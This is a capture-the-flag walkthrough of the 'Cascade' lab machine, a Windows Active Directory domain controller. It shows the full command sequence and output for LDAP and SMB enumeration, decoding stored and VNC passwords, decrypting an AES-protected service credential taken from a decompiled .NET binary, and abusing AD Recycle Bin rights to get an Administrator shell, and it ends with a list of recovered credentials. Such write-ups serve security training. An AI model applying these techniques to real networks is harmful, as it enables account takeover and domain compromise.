Host entries:
1
2
3
10.10.10.182 cascade.local casc-dc1.cascade.local domaindnszones.cascade.local forestdnszones.cascade.local hostmaster.cascade.local casc-dc1
dead:beef::e476:800b:b47d:c174 cascade.local casc-dc1.cascade.local forestdnszones.cascade.local domaindnszones.cascade.local
dead:beef::8a8:d14d:1d23:bbe2 domaindnszones.cascade.local
If Active Directory => NTP Synchronization with the domain controller.
Content
- LDAP Enumeration
- SMB Enumeration
- Processing SQLite Databases
- Reverse Engineering .NET Assemblies
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 5000 -Pn -n -vvv -oG allPorts 10.10.10.182
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.182 () Status: Up
Host: 10.10.10.182 () Ports: 53/open/tcp//domain///, 88/open/tcp//kerberos-sec///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 389/open/tcp//ldap///, 445/open/tcp//microsoft-ds///, 636/open/tcp//ldapssl///, 3268/open/tcp//globalcatLDAP///, 3269/open/tcp//globalcatLDAPssl///, 5985/open/tcp//wsman///, 49154/open/tcp//unknown///, 49155/open/tcp//unknown///, 49157/open/tcp//unknown///, 49158/open/tcp//unknown///, 49170/open/tcp//unknown///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
nmap -p53,88,135,139,389,445,636,3268,3269,5985,49154,49155,49157,49158,49170 -sCV -Pn -n -vvvv -oN targeted 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up, received user-set (0.18s latency).
Scanned at 2023-05-08 20:56:41 CST for 101s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open tcpwrapped syn-ack
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
636/tcp open tcpwrapped syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc syn-ack Microsoft Windows RPC
49155/tcp open msrpc syn-ack Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack Microsoft Windows RPC
49170/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Initial reconnaissance for UDP ports
1
2
3
4
5
6
extractUDPPorts allUDPPorts
[*] Extracting information...
[*] IP Address: 10.10.10.182
[*] Open ports: 53,123,389
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
nmap -p53,123,389 -sUCV -Pn -n -vvv -oN targetedUDP 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up, received user-set (0.093s latency).
Scanned at 2023-05-08 21:01:38 CST for 10s
PORT STATE SERVICE REASON VERSION
53/udp open domain udp-response ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
123/udp open ntp udp-response ttl 127 NTP v3
| ntp-info:
|_ receive time stamp: 2023-05-09T03:01:52
389/udp open ldap udp-response ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
We proceed to enumerate DNS1 protocol pointing to the domain retrieved on LDAP service name cascade.local with following commands:
1
2
3
4
5
6
7
8
9
10
11
12
dnsenum --dnsserver 10.10.10.182 --threads 50 -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt cascade.local
dnsenum VERSION:1.2.6
----- cascade.local -----
Host's addresses:
__________________
cascade.local. 600 IN A 10.10.10.182
cascade.local. 600 IN A 10.10.10.183
Name Servers:
______________
casc-dc1.cascade.local. 3600 IN A 10.10.10.182
Nothing useful other than a subdomain called casc-dc1.cascade.local. After a deep enumeration on LDAP with the following command, we identify a base64 encoded password for user r.thompson:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
ldapsearch -x -H ldap://10.10.10.182 -b "DC=cascade,DC=local" | grep -A 20 -B 20 r.thompson
--------------------- SNIP ---------------------------
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 14
codePage: 0
countryCode: 0
badPasswordTime: 133281155838077047
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
After decoding the password with base64 command we retrieve the following cleartext password:
1
2
echo "clk0bjVldmE=" | base64 -d
rY4n5eva
Exploitation
Now that we have credentials we can use crackmapexec to check which services are allowed for this account:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
## SMB
crackmapexec smb 10.10.10.182 -u r.thompson -p rY4n5eva --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
## LDAP
crackmapexec ldap 10.10.10.182 -u r.thompson -p rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:rY4n5eva Error connecting to the domain, are you sure LDAP service is running on the target ?
We only have SMB enabled but there are some interesting shares that we can check further:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
## Data
smbclient //10.10.10.182/Data -U "r.thompson"
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jan 26 22:27:34 2020
.. D 0 Sun Jan 26 22:27:34 2020
Contractors D 0 Sun Jan 12 20:45:11 2020
Finance D 0 Sun Jan 12 20:45:06 2020
IT D 0 Tue Jan 28 13:04:51 2020
Production D 0 Sun Jan 12 20:45:18 2020
Temps D 0 Sun Jan 12 20:45:15 2020
## NETLOGON
smbclient //10.10.10.182/NETLOGON -U "r.thompson"
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 15 16:50:33 2020
.. D 0 Wed Jan 15 16:50:33 2020
MapAuditDrive.vbs A 258 Wed Jan 15 16:50:15 2020
MapDataDrive.vbs A 255 Wed Jan 15 16:51:03 2020
## print$
smbclient //10.10.10.182/print$ -U "r.thompson"
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Jul 14 01:37:10 2009
.. D 0 Tue Jul 14 01:37:10 2009
color D 0 Tue Jul 14 01:37:10 2009
IA64 D 0 Tue Jul 14 00:58:30 2009
W32X86 D 0 Tue Jul 14 00:58:30 2009
x64 D 0 Sun Jan 12 22:09:11 2020
## smbclient //10.10.10.182/SYSVOL -U "r.thompson"
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jan 9 10:31:27 2020
.. D 0 Thu Jan 9 10:31:27 2020
cascade.local Dr 0 Thu Jan 9 10:31:27 2020
From this four shares only two are interesting enough to start (since they are uncommonly readable) so let’s download both folders to our machine as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
smbclient //10.10.10.182/Data -U "r.thompson"
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jan 26 22:27:34 2020
.. D 0 Sun Jan 26 22:27:34 2020
Contractors D 0 Sun Jan 12 20:45:11 2020
Finance D 0 Sun Jan 12 20:45:06 2020
IT D 0 Tue Jan 28 13:04:51 2020
Production D 0 Sun Jan 12 20:45:18 2020
Temps D 0 Sun Jan 12 20:45:15 2020
6553343 blocks of size 4096. 1625477 blocks available
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
Once that we have access to this shares we can execute a tree and ls commands to search for interesting files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
## Data
tree
.
├── Contractors
├── Finance
├── IT
│ ├── Email Archives
│ │ └── Meeting_Notes_June_2018.html
│ ├── LogonAudit
│ ├── Logs
│ │ ├── Ark AD Recycle Bin
│ │ │ └── ArkAdRecycleBin.log
│ │ └── DCs
│ │ └── dcdiag.log
│ └── Temp
│ ├── r.thompson
│ └── s.smith
│ ├── VNC Install.reg
│ └── VNCInstall.reg
├── Production
└── Temps
## NETLOGON
ls
MapAuditDrive.vbs MapDataDrive.vbs
Contents of file Meeting_Notes_June_2018.html seems interesting since it is talking about a deleted TempAdmin account:
1
2
3
4
5
6
7
8
cat Meeting_Notes_June_2018.html
<SNIP>
We will be using a temporary account to perform all tasks related to the network
migration and this account will be deleted at the end of 2018 once the migration
is complete. This will allow us to identify actions related to the migration in
security logs etc. Username is TempAdmin (password is the same as the normal
admin account password).
</SNIP>
The Logs folder contains the Ark AD Recycle Bin and DCs folders, which in turn contain ArkAdRecycleBin.log and dcdiag.log respectively. Let’s download and proceed to inspect these files. ArkAdRecycleBin.log contains the text logs for a program called ARK AD RECYCLE BIN MANAGER.
1
2
3
4
5
6
7
8
9
8/12/2018 12:22 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2
**
8/12/2018 12:22 [MAIN_THREAD] Validating settings...
8/12/2018 12:22 [MAIN_THREAD] Running as user CASCADE\ArkSvc
8/12/2018 12:22 [MAIN_THREAD] Moving object to AD recycle bin
CN=TempAdmin,OU=Users,OU=UK,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Successfully moved object. New location
CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted
Objects,DC=cascade,DC=local
The log informs us that the program is running in the context of ArkSvc and that the TempAdmin account has been moved to the recycle bin. Finally, Temp contains folders for the users r.thompson and s.smith.
Another file which seems interesting enough to poke around is VNC Install.reg inside s.smith folder with contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
## VNC Install.reg
cat IT/Temp/s.smith/VNC\ Install.reg
<SNIP>
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
<SNIP>
This file contains a password which interestly enough seems to be encoded with hexadecimal, so we can try to convert it to ASCII with xxd command:
1
2
echo "6b,cf,2a,4b,6e,5a,ca,0f" | tr -d "," | xxd -p -r
k�*KnZ�
Unfortunately this throws nothing interesting, so maybe there is another way to get back the password in cleartext. After some research we find the following github and at the very bottom of it there is a bash oneliner to retrieve it successfully:
1
2
3
echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
00000000 73 54 33 33 33 76 65 32 |sT333ve2|
00000008
Let’s access to the machine with the service WINRM since the port tcp-5985 is open:
1
2
3
4
5
6
7
8
9
10
11
evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
User Privilege Escalation
After some enumeration on the machine we identify the following useres within the machine:
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2020 11:17 AM Administrator
d----- 1/28/2020 11:37 PM arksvc
d-r--- 7/14/2009 5:57 AM Public
d----- 1/15/2020 10:22 PM s.smith
Let’s upload
We have the cleartext password for user s.smith now let’s try to abuse of it by running crackmapexec once again:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
## SMB
crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2 --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
Let’s go back to further enumeration, this time it seems that we have access to the Audit$ share so let’s enumerate it further:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
smbclient //10.10.10.182/Audit$ -U s.smith
Password for [WORKGROUP\s.smith]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 29 13:01:26 2020
.. D 0 Wed Jan 29 13:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 16:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
There are some interesting files within this share so let’s download them via SMB as before:
1
2
3
4
5
6
smbclient //10.10.10.182/Audit$ -U s.smith
Password for [WORKGROUP\s.smith]:
Try "help" to get a list of possible commands.
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
And now we have all the files locally, this seems to be a binary challenge so let’s find out what language are they built in with the command file:
1
2
3
4
5
6
7
8
9
file *
CascAudit.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
CascCrypto.dll: PE32 executable (DLL) (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 4 sections
DB: directory
RunAudit.bat: ASCII text, with no line terminators
System.Data.SQLite.dll: PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
System.Data.SQLite.EF6.dll: PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
x64: directory
x86: directory
Let’s open the RunAudit.bat and check its content:
1
2
cat RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"

Apparently, the CascAudit.exe file is taking the Audit.db file as parameter for its execution. It seems that this are .NET assembly binaries2 so the best option is to use iLSpy to dissassemble the source code of them. I use Visual Studio Code and there is an iLSpy extension so that’s what we’re gonna use to decompile it:

After decompilation we can notice that there is a password and there is a query selecting everything from LDAP table, so let’s check what is the content of Audit.db with SQLite3:
And we have the base64 encoded string:
1
BQO5l5Kj9MdErXx6Q6AGOw==
After decoding it we only have what seems a ciphered string:
1
2
echo "BQO5l5Kj9MdErXx6Q6AGOw==" | base64 -d
������D�|zC�;
So let’s check how is the code for CascAudit.exe is handling this string, the most important part of the code is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sQLiteDataReader.Read();
text = Conversions.ToString(sQLiteDataReader["Uname"]);
text2 = Conversions.ToString(sQLiteDataReader["Domain"]);
string encryptedString = Conversions.ToString(sQLiteDataReader["Pwd"]);
try
{
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Exception ex2 = ex;
Console.WriteLine("Error decrypting password: " + ex2.Message);
ProjectData.ClearProjectError();
return;
It is being decrypted with Crypto.DecryptString function from the DLL CascCrypto.dll so let’s enumerate such DLL for this function:
1
2
3
4
5
6
7
8
9
10
11
12
byte[] array = Convert.FromBase64String(EncryptedString);
Aes aes = Aes.Create();
aes.KeySize = 128;
aes.BlockSize = 128;
aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
aes.Mode = CipherMode.CBC;
aes.Key = Encoding.UTF8.GetBytes(Key);
using MemoryStream stream = new MemoryStream(array);
using CryptoStream cryptoStream = new CryptoStream(stream, aes.CreateDecryptor(), CryptoStreamMode.Read);
byte[] array2 = new byte[checked(array.Length - 1 + 1)];
cryptoStream.Read(array2, 0, array2.Length);
return Encoding.UTF8.GetString(array2);

It seems that it is using AES to decrypt the password, so we can use CyberChef to decrypt the base64 string, AES needs a IV value and a Key to decrypt a string, since we have both already we can successfully decrypt it:
And we have the credentials for user arksvc:
1
arksvc:w3lc0meFr31nd
Once inside the machine with this user we can start digging around:
1
2
3
evil-winrm -i 10.10.10.182 -u arksvc -p 'w3lc0meFr31nd'
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Root Privilege Escalation
Let’s enumerate the user starting with whoami /all command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
As we can see the user belongs to AD Recycle Bin group so let’s further investigate what is this group about, there is an excellent post which can be abused to escalate our privileges as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
<SNIP>
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
<SNIP>
This retrieves the base64 encoded password from TempAdmin which happens to be the same than Administrator user:
1
baCT3r1aN00dles
AND WE ARE INSIDE!!!
1
2
3
4
5
6
7
8
9
10
11
evil-winrm -i 10.10.10.182 -u Administrator -p 'baCT3r1aN00dles'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Credentials
1
2
3
4
5
6
7
r.thompson@cascade.local:rY4n5eva
s.smith@cascade.local:sT333ve2
# AES IV
1tdyjCbY1Ix49842
# AES Key
c4scadek3y654321
Administrator:baCT3r1aN00dles